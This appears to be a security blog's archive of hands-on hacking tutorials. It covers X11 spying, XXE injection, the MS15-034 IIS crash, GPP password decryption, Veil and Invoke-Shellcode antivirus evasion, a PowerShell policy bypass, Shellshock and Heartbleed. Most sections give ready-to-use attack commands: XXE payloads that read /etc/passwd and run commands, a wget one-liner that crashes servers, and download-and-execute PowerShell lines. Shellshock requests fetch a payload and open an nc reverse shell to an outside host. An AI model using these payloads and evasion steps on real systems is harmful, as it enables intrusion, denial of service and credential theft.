Author Archives: admin

More X11 Hacking with xspy and xwatchwin

I’ve posted about open X11 servers before, including keylogging and grabbing an image of the desktop.  Today I just want to add a couple other tools to the toolbelt.  To learn more about X11, see the other posts as they describe it in better detail.

Setup Your Testbed

Today I’ll be using Ubuntu 14.04.1 LTS version.  The setup is almost the same as before with Ubuntu 12.04, except the config file has moved for some reason.  If you look in the /etc/lightdm/ folder, there no longer exists any lightdm.conf file.  There is only a users.conf file.  I tried just creating a lightdm.conf file, but that totally crashed my system and I had to refresh to my previous snapshot.  Do not do this.

The config files have moved to the /usr/share/lightdm/lightdm.conf.d/ folder.  Add the xserver-allow-tcp=true line to the end of the /usr/share/lightdm/lightdm.conf.d/50-ubuntu.conf file, restart lightdm with “sudo restart lightdm”, and you should be good to go.  Don’t forget to run “xhost +” to allow anyone to connect, just light the previous X11 post describes.

If you want to run xhost  + by default, add the following:

[SeatDefaults]
xserver-allow-tcp=true
display-setup-script=/home/ubuntu/xhost.sh

Then your xhost.sh script can look like this:

#!/bin/bash
xhost +

If you want to make it work on a different OS, here is a post that shows how to enable X11 on a couple versions of Linux.

Attack

How do you find a vulnerable host?

This section is the same as the last X11 post.

How do you attack that host?

Double check to make sure the previous attacks work (such as grabbing a screen shot).


First we’ll use the xspy tool.  This is actually already built into Kali, and seems to work better than the xkey tool that was described before.  Simply type xkey and then the IP address:

xspy


There appears to have been a different version in Backtrack or Kali at a different time where you had to specify options such as “xspy -display 192.168.1.5:0”, but on my machine, all that just confused xspy.  If your X11 server is on a port other than 6000 (like 6001 or something), you may have to download and compile a different version.  Just do a search – they’re everywhere.

————————

The other tool is xwatchwin.  You’ll have to download this one.  I found it here.  Follow the README to compile (just type xmkmf && make) and you’re good to go.

In order to use the tool, first you need to find the ID of the window using xwininfo:

$ xwininfo -root -display serverip:number

xwininfo


On my system, the window ID is 0x165.  So next (on the native Kali desktop, not a SSH terminal window), type:

$ ./xwatchwin serverip:number -w 0x165

A xwatchwin window will pop up, showing a (very delayed) constant view of the desktop.  This will pretty much be like a View Only version of VNC.

That’s all for now, happy hacking!

Attacking XML with XML External Entity Injection (XXE)

Within XML, there is a way to inject an external file.  For a long time, automatic XML parsers (using libxml2 in the backend) had this enabled by default.  So when XML is used as a means to format and pass data around, the website is very likely vulnerable.

XML is used in this way very frequently, but a couple of the usual suspects are some sort of API that does SOAP requests and Javascript/Ajax that uses XML to pass data.

Setup Your Testbed

For web based attacks, I usually like to test things out on Mutillidae as it comes with Metasploitable 2.  The newest version of Mutillidae has a neat page to try this attack, but the one that comes with Metasploitable 2 does not.  So I simply created my own PHP page to test it with.

Using Kali Linux, I added the following file to /var/www:

<?php
libxml_disable_entity_loader (false);
$xmlfile = file_get_contents('php://input');
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD); // this stuff is required to make sure
$creds = simplexml_import_dom($dom);
$user = $creds->user;
$pass = $creds->pass;

echo “You have logged in as user $user”;
?>

I called this file xmlinject.php.  This file expects to receive XML content.  The expected XML content is something like the following:

<creds>
<user>admin</user>
<pass>mypass</pass>
</creds>

Start the Apache with “service apache2 start”.

You can send the XML content any number of ways, but for this example, I will write it to a file called xml.txt and use curl to send it with the following command:

curl -d @xml.txt http://localhost/xmlinject.php

xxe2


Under normal circumstances, you may use curl, or you may want to capture traffic in transit using Burp proxy or Zap or something along those lines.

Note that most of those lines of PHP code aren’t normally required.  However on the off chance that you are running with the fixed version of libxml2, this code will turn off the external entity protection for the purposes of the example.

Attack

How do you find a vulnerable host?

As mentioned previously, this is very often a SOAP request in an API or a Javascript request within some application using Ajax.  Go ahead and try it on anywhere there is XML information being passed around.

How do you attack that host?

In this example, whatever the contents are under “user” are being repeated back.  So add if you want to read the contents of the /etc/passwd file, the new malicious XML will look something like the following:

<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<creds>
<user>&xxe;</user>
<pass>mypass</pass>
</creds>

Send this to the test PHP file, and you’ll get back the contents of /etc/passwd:

xxe3

As you can see, you basically just injected the contents of an external file into the “user” field.

But we’re not done yet.  If the “expect” module is installed in PHP (you can install it with “apt-get install libexpect-php5” and restart Apache), you can also do command injection.  Try changing your XML to the following:

<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "expect://id" >]>
<creds>
<user>&xxe;</user>
<pass>mypass</pass>
</creds>

Now you get the results of the “id” command back:

xxe4

There are also other things to do, like several different types of denial of service attacks (what happens if you inject /dev/random?) such as general or recursive entity expansion.

References

https://www.owasp.org/index.php/XML_External_Entity_%28XXE%29_Processing
http://phpsecurity.readthedocs.org/en/latest/Injection-Attacks.html
http://stackoverflow.com/questions/24117700/clarifications-on-xxe-vulnerabilities-throughout-php-versions

Crashing Windows Server 2012 with a One-Liner

Yesterday, Microsoft released the MS15-034 patch for the CVE-2015-1635 vulnerability.  Today, enough people have reverse engineered it to figure out this is a pretty big deal.

Short version: You can send a blue screen of death to a variety of Windows OS’s running IIS with one line of code (see below for various versions of the line of code).

Details: There aren’t a whole lot of details yet.  This is supposedly a remote code execution / buffer overflow vulnerability, but it seems the actual scripts publicly available can only crash the server right now.

The vulnerability exists in HTTP.sys.  Basically, the request sends a Range header that will crash a system.  According to Microsoft, the vulnerable operating systems include Windows 7 SP1, Server 2008 R2, Windows 8 and 8.1, and Server 2012 and 2012 R2.

Setup Your Testbed

I tried running this on a Windows Server 2008 I had readily available (not R2) and no dice.  So in my testbed, I’m just doing a default install of Server 2012 R2 Standard.

By default, IIS is not installed.  It is pretty easy to add it – simply go to Administrative Tools -> Server Manager -> Add Roles -> Web Server (IIS).  Then don’t forget to make sure it is turned on (it probably is by default).  This Microsoft page describes the process in excruciating detail.

Attack

How do I find a vulnerable host?

There is already a good script up on pastebin (in Python) with various spinoffs 1 and 2 (in C) that will help you find vulnerable hosts.  I’m sure more will show up, and eventually show up in scanners such as Nessus.  Be careful though – unless you are willing to crash a host, do not scan or perform this attack.

You can even search for vulnerable IIS versions on Shodan.

How do I attack that host?

The attack works great using wget (the destination doesn’t matter as long as it actually exists, so if you don’t have the welcome.png, just try something else – just using the root / won’t work though):

wget --header="Range: bytes=18-18446744073709551615" http://192.168.1.5/iis-85.png

Others have claimed success when using curl and telnet/netcat as in the examples below:

curl -v 192.168.1.5/iis-85.png -H "Range: bytes=18-18446744073709551615"

$ telnet 192.168.1.5 80
GET /iis-85.png HTTP/1.1
Host: irrelevant
Range: bytes=18-18446744073709551615

When I try these methods, nothing crashes.  I’m not sure why – if you look at a packet capture, the requests are nearly identical.  Fiddling with the Range parameter, I get the following response: “HTTP Error 416. The requested range is not satisfiable.”  Changing other parameters doesn’t seem to make a difference, so I am just keeping this here for troubleshooting for others.  If you are having a hard time, use the wget as a one-liner, or one of the scripts that have already been linked to.

So if it isn’t already obvious, everyone better patch this ASAP.  If your server is internet facing, so script kiddies will crash it at best, and at worst someone who has figured out how to actually do remote code execution will completely take your server over.

sendbadrequest

crashserver

In my case, the server actually restarted itself, so at least it didn’t stay dead.

Happy hacking!

References:

Grabbing Passwords from your Domain Controller (GPP MS14-025)

Another tool that is part of the Powersploit toolkit mentioned earlier is Get-GPPPassword.

One way to add a user (or change a password) for many users in a domain is through Group Policy Preferences (GPP).  This essentially adds a GPO to the domain with a username and an (encrypted) password for all the computers on the domain to grab and process.  The problem here is that Microsoft actually published the AES symmetric encryption key it uses right on MSDN.

GPOs are available for any authenticated domain user to read via \\domain-name-here\SYSVOL share.  In other words, any authenticated user (insider attack, spear phished creds, etc) can gain access to these credentials in cleartext.  The GPPs with the passwords are usually located in \\domain\SYSVOL\domain\Policies\{*}\Machine\Preferences\Groups\Groups.xml

In 2012, Chris Campbell wrote up a very easy to use Powershell script to search for these GPOs, decrypt the passwords, and print out the cleartext credentials.  The script has since been updated and uploaded to the Powersploit github repository.

In 2014, Microsoft finally issued the MS14-025 patch for this issue.  However they didn’t want to break anyone’s current processes by removing bad GPOs, so they simply disabled the Username and Password boxes and left it to the user to remove the bad GPOs.  Therefore, this attack vector will likely be very useful for a long time to come.

gpp.png-550x0

Setup  Your Testbed

Testing this vulnerability in a controlled environment is difficult.  It requires setting up a Windows domain and adding test users via GPP, which is beyond the scope of this blog.  Just trust me – if your environment contains passwords, you will see them.  The script will not do any harm – it is merely viewing the contents of GPO files, just like any other domain joined computer would.

Attack

How do I find a vulnerable host?

Check to see if your local system is joined to a domain.  This can by done by right clicking on My Computer and clicking properties.  If it lists a workgroup, then you are out of luck.  If it lists a domain, then you’re in business.

How do you attack that host?

This is the easy part.  Simply run Get-GPPPassword.ps1 from the command line, and everything else is done for you.

get-gpppassword

The script will automatically figure out your domain and go searching for GPOs with passwords.  This may take a while because it is likely going across the network and searching.

These tasks can actually be split up and improved upon.  First, copy all of the GPOs from the network location to a local location by copying the entire contents of \\domain\SYSVOL\domain\Policies (or if these files are very large in your domain, write a script to search for and only copy the relevant Groups.xml types of files). Now you can use a nifty script that Microsoft provides called Enum-SettingsWithCpassword.  This script alone provides very little information, but it is easy to edit the end part with all the Add-Member lines to provide additional information.  Here is what mine looks like:

Add-Member –membertype NoteProperty –name GPOName –value ($gpoName) –passthru |
Add-Member -MemberType NoteProperty -name Owner -value ($gpoOwner) -passthru |
Add-Member -MemberType NoteProperty -name UserName -value ($gpp.Name) -passthru |
Add-Member -MemberType NoteProperty -name Password -value (Get-DecryptedCpassword($gpp.Properties.cpassword)) -passthru |
Add-Member -MemberType NoteProperty -name Modified -value ($gpp.changed) -passthru |
Add-Member -MemberType NoteProperty -name ChangeOnLogon -value ($gpp.Properties.changeLogon) -passthru |
Add-Member -MemberType NoteProperty -name ChangeDisabled -value ($gpp.Properties.noChange) -passthru |
Add-Member -MemberType NoteProperty -name NeverExpires -value ($gpp.Properties.neverExpires) -passthru |
Add-Member -MemberType NoteProperty -name Disabled -value ($gpp.Properties.acctDisabled) -passthru |
Add-Member -MemberType NoteProperty -name GUID -value ($gpoGuid) -passthru |
Add-Member -MemberType NoteProperty -name Status -value ($gpoStatus) -passthru |
Add-Member -MemberType NoteProperty -name Path -value ($prefLocation) -passthru |
Add-Member -MemberType NoteProperty -name FilePath -value ($fileFullPath)

Notice that I also used the DecryptedCpassword utility (also provided on the same Microsoft page).  Once your script is ready, I prefer to dump the contents into a CSV file.  So the function would be run like this:

PS > Enum-SettingsWithCpassword("C:\Users\colesec\Desktop\GPOs") | Export-CSV C:\Users\colesec\Desktop\GPOsWithPass.csv

The other thing about this script is that it requires the GroupPolicy module for Powershell, which you probably don’t already have if you’re not running this from a Windows Server distribution.  No fear though – this is just an easy, free download from Microsoft.  Grab the Remote Server Administration Tools (RSAT), install, and you’re set.  More info here.

Good luck!

Sending Custom IP Packets

Sometimes during testing, you need to send custom created packets.  This is just a short post for two tools that I recommend:

Colasoft

The Colasoft Packet Builder is a neat GUI tool for Windows that makes packet replay easy.  You can create customized IP packets, or you can simply import a .pcap file and build off of packets that you already captured.

The software is freeware, so anyone can use it.  And don’t worry – it will update those checksums automatically so you don’t have to manually figure it out.

colasoft


Scapy

Scapy is an incredibly powerful Python module.  It has a very simple syntax to create custom packets and send them.  Scapy can also act as a listener as well.  The scapy documentation has a number of one liners that can perform scans, fuzzing, ARP poisoning, VLAN hopping, wireless sniffing, etc.

Don’t get overwhelmed just because scapy is not a GUI.  It is really quite easy to use.  Scapy is also already built into Kali Linux.  It can be run on its own scapy shell (just type “scapy” or “python scapy.py”) or imported as a module into python for custom scripting (from scapy.all import *).

Practical examples where I have uses scapy:

  • Fuzz packets to a port to test some new software
  • Inject data into an ICMP packet to test exfiltration through a firewall (scapy sender on one side that base64 encodes the contents of a file, scapy listener on the other side to decode and extract)
  • Testing DNS amplification attacks by sending packets with a spoofed source IP to DNS servers using DNSSEC.

Here is an example of fuzzing a mail server at 192.168.1.5:

send(IP(dst="192.168.1.5")/fuzz(TCP(dport=25)),loop=1)

Notice how you start by building an IP packet (with destination), then specifying TCP port (with destination).  The fuzz() function will simply put random values anywhere it can if you don’t specify an option.  For example, if we didn’t say dport=25, it would fuzz every port.

scapy1

As mentioned earlier, you can also just include this in a python script instead:

scapy2


Good luck!

Obfuscating Meterpreter Payloads with Veil

I am a big fan of using meterpreter as a post compromise payload.  It has so many tools that makes all the next steps so much easier.  The problem is, every antivirus out there will catch meterpreter.  Metasploit comes with a handy obfuscator, but even that always gets caught now.

For a long time, everyone had their tricks to obfuscate meterpreter payloads, but nobody wanted to share for fear of antivirus companies finding out about them.  My trick was to generate a raw, shellcode payload.  Then use a python script called shellcode2exe that converted the shellcode to an executable file (it used mingw32).  When that quit working, I found the Veil Framework.  This post will focus on the Veil-Evasion part of the Veil framework.

The authors of Veil took all of the neat obfuscation tricks they could find, and packaged them up into one, easy to use python script.

Setup Your Testbed

The victim machine needs to be any Windows machine.  In this example, we’ll be using Windows 7 64-bit.  Install an antivirus to see how well it (doesn’t) catch the payload.

The attacker machine should be a machine running Kali Linux.  Veil is not installed by default, but there are two easy ways to do it: by running apt-get or simply downloading from the Git repository.  Some users have issues with the apt-get method and the git repository will be the most up to date version, so that is my preferred method.

Apt-get method:

# apt-get install veil
# cd /usr/share/veil-evasion/setup/
# ./setup.sh

Git method:

$ git clone https://github.com/Veil-Framework/Veil-Evasion.git
$ cd Veil-Evasion/setup/
$ ./setup.sh

The setup.sh process can take a while. The end result is a Veil-Evasion.py program you can use.

Attack

How do you find a vulnerable host?

This post is strictly about post exploitation and antivirus evasion.  Find your own way in to a Windows machine.  Once you are there, you should be able to run meterpreter, with or without antivirus being installed

How do you attack that host?

First, use veil to generate the payload.  Run the Veil-Evasion.py script from wherever you did your git pull.

veil

Currently there are 40 options for payloads (but the authors frequently/monthly add more).  The “list” command will show all the options available.

veil-list

Different payloads can be used slightly differently.  For example, the powershell payloads have the benefit of just being loaded into memory rather than the hard disk as described in a previous blog post.  Different versions compiled versions (like the C or C# ones) may or may not be caught by your antivirus of choice (not all will evade antivirus completely), but most likely there will be a couple that work.

In this example, I will generate a payload for #9, or cs/meterpreter/rev_https. The command is “use cs/meterpreter/rev_https” (or just “use 9”)

veil-use-payload

Finally, I’m going to set the LHOST to the IP address of my Kali machine and then generate the resulting payload.  When it asks, I told it to call the payload “colesec”.

veil-generated

Now take the compiled colesec.exe payload and drop it on the victim machine.  Before running it though, start up the meterpreter handler in metasploit.  Veil makes this really easy by creating a handler file.

# msfconsole -r /usr/share/veil-output/handlers/colesec_handler.rc

Once metasploit loads up, go ahead and run the executable on the victim machine.  It should all work!

Note that Veil has more parts to the framework than just Veil-Evasion. Check out some of the other modules, especially Veil-Catapult for payload delivery.

Getting Around Powershell Restrictions

The powershell execution policy can be limiting.  Find out what yours is by entering powershell and typing Get-ExecutionPolicy:

powershell_execution

If the policy is set to Restricted, that means scripts are not allowed.  Only the interactive shell is allowed.  The obvious thing to do is try to use Set-ExecutionPolicy and change it, but you can’t always do that. Here are some ways around that:

1) Just paste the powershell script in and then run it.  This only works for smaller scripts

2) Download and load the powershell script as described in the previous entry using hte following command: IEX (New-Object Net.WebClient).DownloadString(“https://script.com/colesec.ps1”)

3) Use a .bat file to base64 encode everything first and then load it up.  It slows down the script some, but for some reason it works.  This is the reason for this blog post.

Create a .bat file with the following contents:

powershell.exe -noprofile -Command "powershell.exe -noprofile -encodedCommand ([Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes((gc %1 |%%{$_}|out-string))))"

Then just run the .bat file, following by the ps1 file you want to run:

> PS.bat helloworld.ps1
Hello World

psbypass

There are lots of other ways to go about doing this as well.  Here is a link with 15 ways to do it:

https://blog.netspi.com/15-ways-to-bypass-the-powershell-execution-policy/

Hacking with Powershell, Powersploit, and Invoke-Shellcode

Powershell has recently come into the spotlight as more than just a sysadmin tool, but a great cyber security tool.  This was emphasized by many of the popular hacker cons this last year.

One incredibly useful tool is Powersploit.  It is a set of powershell scripts put together (and in part written by) Matt Graeber.

In this post, we’re going to use the Invoke-Shellcode script from Powersploit to completely bypass antivirus and load up a meterpreter back to your server.  Antivirus never catches it because it never actually hits the hard drive; everything stays in memory.  Genius, right?

Setup Your Testbed

The victim machine needs to be any Windows machine.  In this example, we’ll be using Windows 7 64-bit.  You can even have an antivirus installed, and you will see that it never gets caught.

The victim machine also needs to download the Invoke-Shellcode.ps1 script from somewhere.  In the examples below, we’ll just grab them straight from github.  This isn’t always possible (or smart), so powersploit is also already available in Kali under /usr/share/powersploit.  You can easily set up a temporary web server on port 8000 to download from by using the Python module SimpleHTTPServer:

$ cd /usr/share/powersploit
$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...

And now you can use your Kali box instead.

pythonserver

You can also make sure you have the very latest powersploit scripts by cloning the archive:

$ git clone https://github.com/mattifestation/PowerSploit.git
Cloning into 'PowerSploit'...
remote: Counting objects: 1555, done.
remote: Total 1555 (delta 0), reused 0 (delta 0), pack-reused 1555
Receiving objects: 100% (1555/1555), 5.94 MiB | 2.63 MiB/s, done.
Resolving deltas: 100% (743/743), done.

Attack

How do you find a vulnerable host?

Any Windows machine with powershell installed should be vulnerable.  You can tell that powershell is installed simply by entering the powershell prompt from the command line.

powershell


How do you attack that host?

First, you need to download the script and load it into memory.  The trick here is that it never hits the hard drive, so antivirus doesn’t catch anything.

PS > IEX (New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/mattifestation/PowerSploit/master/CodeExecution/Invoke-Shellcode.ps1")

Note, you shouldn’t see any errors.  Also note that if you see the following text: “Something terrible may have just happened and you have no idea what because you just arbitrarily download crap from the Internet and execute it.” – you need to download Invoke–Shellcode instead of Invoke-Shellcode. It seems the author is trying to make a point about downloading code.

Now that Invoke-Shellcode has been loaded,  you can optionally find out more about it.

PS > Get-Help Invoke-Shellcode

shellcodehelp

All of the Powersploit scripts have very helpful Get-Help commands.

Now you need to setup the handler to catch the meterpreter payload.  Start up Metasploit and begin your handler:

msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_https
msf exploit(handler) > set LHOST 192.168.1.6
msf exploit(handler) > set LPORT 4444
msf exploit(handler) > exploit

[*] Started HTTPS reverse handler on https://0.0.0.0:4444/
[*] Starting the payload handler...

Finally, you are ready to use Invoke-Shellcode on the victim:

PS > Invoke-Shellcode -Payload windows/meterpreter/reverse_https -Lhost 192.168.1.6 -Lport 4444 -Force

You should have a meterpreter shell on your Kali machine:

msf exploit(handler) > exploit

[*] Started HTTPS reverse handler on https://0.0.0.0:4444/
[*] Starting the payload handler...
[*] 192.168.1.5:49230 Request received for /INITM...
[*] 192.168.1.5:49230 Staging connection for target /INITM received...
[*] Patched user-agent at offset 663656...
[*] Patched transport at offset 663320...
[*] Patched URL at offset 663384...
[*] Patched Expiration Timeout at offset 664256...
[*] Patched Communication Timeout at offset 664260...
[*] Meterpreter session 1 opened (192.168.1.6:4444 -> 192.168.1.5:49230) at 2015-03-05 11:35:10 -0500

meterpreter > getuid
Server username: testcomp\colesec

As another tip, there is a fantastic post exploit module called post/windows/manage/smart_migrate.  You can run it at this point to automatically migrate to another process, after which you can completely close the powershell window and still keep the meterpreter process running.  You can even make the process run automatically in your handler setup by adding the command “set AutoRunScript post/windows/manage/smart_migrate”

automigrate


References:

https://www.pentestgeek.com/2013/09/18/invoke-shellcode/
http://resources.infosecinstitute.com/powershell-toolkit-powersploit/ (great description of other powersploit scripts)
https://www.fishnetsecurity.com/6labs/blog/how-post-ex-persistence-scripting-powersploit-veil (cool tutorial on adding custom payloads and using persistence)

Hacking with Shellshock

Shellshock is a vulnerability reminiscent of Heartbleed.  The large majority of servers on the internet are vulnerable, and the vulnerability has existed for a long time before it was publicly discovered.  There are a number of CVE’s for different Shellshock attacks, including CVE-2014-6271,  CVE-2014-7169, CVE-2014-7186, CVE-2014-7187, and CVE-2014-6277.  We’ll be focusing on the first CVE-2014-6271.  The rest are very similar.

Shellshock is a a vulnerability in GNU bash that allows remote users to execute arbitrary commands on a machine.  For technical details on how the vulnerability works, follow this link.

Setup Your Testbed

The setup is simple.  Install a Linux machine that was released before September 28, 2014.  Then install a web server, but don’t update the rest of the system (particularly bash).

Attack

How do you find a vulnerable host?

There are two ways to find a vulnerable host.  The first, if you have command line access to the machine, is to run a command:

$ env x='() { :;}; echo vulnerable’ bash -c “echo this is a test”

If the system says “vulnerable”, then you are vulnerable.  Otherwise if it just says “this is a test”, then you are patched.

Example of a vulnerable system:

shellshock-vuln


Example of a patched system:

shellshock-patched


The second way, if you do not have command line access to the machine, is to remotely send a web request that tells bash to run a command.  The trick here is that you need to find a backend CGI script that runs bash in some manner, which is often impossible to tell as a client.  This makes vulnerability scanning more likely to return false negatives on shellshock vulnerability unless they are authenticated scans.

Furthermore, most PHP and Python backend scripts will not be vulnerable unless they use bash scripting in the backend (such as using the system() or popen() calls).

A vulnerable system can be setup for remote commands as follows:

  1. Setup a colesec_shellshock.cgi script on the server side that uses bash scripting, such as the following:
    #!/bin/bash
    echo "Content-type: text/html"
    echo ""
    echo "Colesec Testing"

  2. Save the script to a location it will be run as a cgi script (on my server, it is /usr/lib/cgi-bin, or sometimes simply saving it as .cgi in the web root will work). Don’t forget to make it executable (chmod 755 colesec_shellshock.cgi)
  3. Now from your malicious client, you can craft a web request with a bash command in the headers.  In this example, we will use the User-Agent header for the bash command, with curl to craft the packet.  Any header and any packet creating agent (like another scripting language) could be used instead:
    $ curl -k -H 'User-Agent: () { :;}; echo colesec>/tmp/shellshock'  http://192.168.1.5/cgi-bin/colesec_shellshock.cgi
    Colesec Testing

After the above steps have been completed, a new file should have been created on the server in /tmp/shellshock.

Of course the results of the “echo” command will not return anything, so the normal “Colesec Testing” output is returned.  If this were a different command that returns an output, that will change what the CGI script looks like, and you’ll get back an 500 Internal Server Error status message rather than a 200 OK.  If you do not have access to the server, a great way to tell if it is vulnerable is if you get a 500 Internal Server Error with your malicious User-Agent string, when otherwise you would get a 200 OK with a normal User-Agent string.

The shellshock tester websites available simply run through some scripts (such as cPanel, FormMail, etc.) that are known to use bash in them.  When the request returns with a status of 500 instead of 200, then you know it is vulnerable.

How do you attack that host?

Instead of creating a benign file, you can download (and subsequently run) a backdoor such as a meterpreter payload (create with msfpayload):

$ curl -k -H 'User-Agent: () { :;}; /bin/bash -c "wget http://192.168.1.6/meterpreter1 -O /tmp/meterpreter1"'  http://192.168.1.5/cgi-bin/colesec_shellshock.cgi

This should download your payload, assuming 192.168.1.5 is your vulnerable target, and 192.168.1.6 is your client.  In the next run, you can run your payload.  Another option is to simply use netcat to open a session back to your client.  On the client, start a listener like this:

$ nc -kvl 4444

Then you can run the command to have the server connect back to the client:

$ curl -k -H 'User-Agent: () { :;}; /bin/bash -c "nc -e /bin/bash 192.168.1.6 4444"'  http://192.168.1.5/cgi-bin/colesec_shellshock.cgi

This should open a shell back to your server:

$ nc -kvl 4444
Connection from 192.168.1.5 port 4444 [tcp/*] accepted
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)

As a note above, the Ubuntu version of netcat doesn’t have the -e command, so you could run into issues there.

Finally, you can simply include your own shell code to run something.  There are many options.  I am sure a metasploit module to streamline the process will be out soon.  From here, look for the various privilege escalation options to get root.

Happy hacking!

Other References:

http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
https://shellshocker.net/
http://lcamtuf.blogspot.com/2014/09/quick-notes-about-bash-bug-its-impact.html
http://shellshock.brandonpotter.com/
http://www.troyhunt.com/2014/09/everything-you-need-to-know-about.html
https://www.trustedsec.com/september-2014/shellshock-dhcp-rce-proof-concept/ – Shellshock with DHCP

Hacking with Heartbleed

Heartbleed is a very serious vulnerability that came out this year, known by CVE-2014-0160.  The problem occurs in the heartbeat code of the OpenSSL library.  The idea is that an origination server sends a random bit of data to a target server.  That target server then responds by sending the same bit of data to the origination server.

The problem is that the size of the data sent is not checked.  So the origination server could send 1 byte of data, but claim it is actually 65,535 bytes.  The target server handles this by responding with the original 1 byte of data and 65,534 bytes of whatever happened to be in memory at the time.  This can include passwords, SSL keys, etc.

This exploit will work with any port/service (SSH, mail, etc.), but in this example we’ll be using HTTPS.

Setup Your Testbed

The vulnerable versions of OpenSSL are 1.0.1 through 1.0.1f, with the fix occuring in 1.0.1g.  As of now, you can grab nearly any version of Linux and just don’t update it.  I am using Ubuntu 12.04.4 LTS.  You can check your version of openssl by typing:

$ openssl version
OpenSSL 1.0.1 14 Mar 2012
$ sudo apt-get install apache2

If necessary, you can install Apache once you have verified that your version of OpenSSL is vulnerable.  You’ll need to enable SSL in Apache next:

# ln -s /etc/apache2/mods-available/ssl.load /etc/apache2/mods-enabled/
# ln -s /etc/apache2/mods-available/ssl.conf /etc/apache2/mods-enabled/
# ln -s /etc/apache2/sites-available/default-ssl /etc/apache2/sites-enabled/
# /etc/init.d/apache2 restart

Afterwards you should be able to browse to your webserver using HTTPS (you’ll probably have to confirm a security exception since you signed your own certificate by default rather than paying for one trusted by the browser).

ssl1


Attack

How do you find a vulnerable host?

Exploit-db has a great proof of concept code that is highly accurate to determine if you are vulnerable.  You simply need to point this code to your vulnerable web server, and data from memory contents comes out.

$ python 32745.py 192.168.1.5

heartbleed


In this case, there is not a lot going on in the web server, so it doesn’t have anything to show in memory, but other (busier) webservers will.  Here is an example of a busy webserver (Yahoo), and the type of information it can return:

mark-loman-heartbleed-yahoo


How do you attack that host?

You can run the attack thousands of times per second, grabbing different data from memory every time.  Cloudflare ran a contest to see if anyone could grab the SSL private keys, where the successful users used this method.

Good luck and happy hacking!

References:

Heartbleed.com
Cloudflare contest
Detailed analysis here and here